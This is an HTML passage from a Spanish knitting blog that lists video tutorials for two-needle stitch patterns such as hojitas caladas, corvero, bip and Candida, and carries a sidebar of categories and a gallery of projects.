https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1.jpg 1920w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-hojitas-caladas-dos-agujas">Como tejer el Punto Hojitas Caladas a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">23 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto Hojitas Caladas a dos agujas. Se completa cada 10 vueltas y mas abajo ? tienes las indicaciones escritas como complemento al...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3982 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-clasicos-dos-agujas series-puntos-facil-tejer-dos-agujas series-puntos-no-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-corvero-dos-agujas" title="PUNTO CORVERO A DOS AGUJAS" class=""  data-id="3982" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto corvero a dos agujas o punto de media" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-corvero-dos-agujas">PUNTO CORVERO A DOS AGUJAS</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto corvero a dos agujas. Este bonito punto en relieve, se completa cada 6 vueltas y es muy intuitivo de tejer. Sigue el paso a...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3971 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-bip-dos-agujas" title="PUNTO BIP DOS AGUJAS &#8211; se teje en 6 vueltas" class=""  data-id="3971" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto bip a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-bip-dos-agujas">PUNTO BIP DOS AGUJAS &#8211; se teje en 6 vueltas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto bip a dos agujas. Este bonito punto se completa cada 6 vueltas y es muy sencillo de tejer siguiendo el paso a paso. Más...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3963 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-clasicos-dos-agujas series-puntos-no-calados-dos-agujas series-puntos-para-tejidos-bebe-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-candida-dos-agujas" title="Aprende a tejer el punto Candida a dos agujas" class=""  data-id="3963" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto candida dos agujas o punto de media" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-candida-dos-agujas">Aprende a tejer el punto Candida a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el PUNTO CANDIDA a dos agujas o punto de media. Para tejer este punto solo utilizaremos el punto de derecho y el punto de revés...</p>
	    </div>
	
            
                

</article>			     				    </div>

			</div>
		</div>
	</div>


						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL PIE-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY ANTES DEL PIE-->
					</div>

											

	<div class="vlog-sidebar vlog-sidebar-right">

						<div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title h5"><span>SUSCRÍBETE A MI CANAL</span></h4><div class="textwidget custom-html-widget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC7EH4f1WphKITC93nT4zHFQ" data-layout="full" data-count="default"></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Vertical para widget derecho -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="2823549289"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title h5"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer"><span class="category-text">Cursos/Trucos/Tips</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.laboresypunto.es/dos-agujas"><span class="category-text">Dos agujas</span><span class="vlog-count">41</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.laboresypunto.es/ganchillo"><span class="category-text">Ganchillo</span><span class="vlog-count">5</span></a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion"><span class="category-text">Hogar y decoración</span><span class="vlog-count">30</span></a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar"><span class="category-text">Hogar y decoración a ganchillo</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe"><span class="category-text">Labores para bebés</span><span class="vlog-count">11</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe"><span class="category-text">Labores y ropa para bebe</span><span class="vlog-count">4</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos"><span class="category-text">Muestras de puntos</span><span class="vlog-count">234</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer"><span class="category-text">Patrones/Toma de medidas</span><span class="vlog-count">10</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork"><span class="category-text">Puntos/Grannys/Patchwork</span><span class="vlog-count">26</span></a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos"><span class="category-text">Ropa y complementos</span><span class="vlog-count">106</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa"><span class="category-text">Ropa y complementos ganchillo</span><span class="vlog-count">15</span></a>
</li>
			</ul>

			</div><div id="media_gallery-2" class="vlog-no-padding widget widget_media_gallery"><h4 class="widget-title h5"><span>Muchas labores que tejer&#8230;</span></h4><div id='gallery-1' class='gallery galleryid-6610 gallery-columns-2 gallery-size-vlog-lay-b-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-1-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-1-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto dama calada a dos agujas" aria-describedby="gallery-1-3905" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3905'>
				Punto dama calada a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto onda zig zag a dos agujas" aria-describedby="gallery-1-3870" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3870'>
				Punto onda zig zag a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer manta de bebe a dos agujas con punto dama calada" aria-describedby="gallery-1-3838" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3838'>
				Manta de bebe a dos agujas con punto dama calada- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-1-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="flores vacias a dos agujas" aria-describedby="gallery-1-3915" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3915'>
				Flores vacias a dos agujas o punto de media. Se tejen en 2 vueltas.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
